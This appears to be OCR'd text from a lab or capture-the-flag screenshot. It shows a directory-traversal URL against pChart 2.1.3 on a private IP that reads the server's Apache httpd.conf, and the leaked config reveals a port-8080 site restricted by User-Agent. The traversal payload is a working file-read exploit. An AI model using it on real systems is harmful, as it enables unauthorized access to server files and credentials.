 不安全 | 192.168.223.147/pChart2.1.3/examples/index.php?Action=View&Script=%2f..%2f..%2fusr/local/etc/apache22/httpd.conf
8080
#Include etc/apache22/extra/httpd-autoindex.conf
# Language settings
#Include etc/apache22/extra/httpd-languages.conf
# User home directories
#Include etc/apache22/extra/httpd-userdir.conf
# Real-time info on requests and configuration
#Include etc/apache22/extra/httpd-info.conf
# Virtual hosts
#Include etc/apache22/extra/httpd-vhosts.conf
# Local access to the Apache HTTP Server Manual
#Include etc/apache22/extra/httpd-manual.conf
# Distributed authoring and versioning (WebDAV)
#Include etc/apache22/extra/httpd-dav.conf
# Various default settings
#Include etc/apache22/extra/httpd-default.conf
# Secure (SSL/TLS) connections
#Include etc/apache22/extra/httpd-ssl.conf
#
# Note: The following must must be present to support
# starting without SSL on platforms with no /dev/random equivalent
# but a statically compiled-in mod_ssl.
#
<IfModule ssl_module>
SSLRandomSeed startup builtin
SSLRandomSeed connect builtin
</IfModule>
SetEnvIf User-Agent ^Mozilla/4.0 Mozilla4_browser
<VirtualHost *:8080>
DocumentRoot /usr/local/www/apache22/data2
<Directory "/usr/local/www/apache22/data2">
Options Indexes FollowSymLinks
AllowOverride All
Order allow,deny
Allow from env=Mozilla4_browser
</Directory>
</VirtualHost>
Include etc/apache22/Includes/*.conf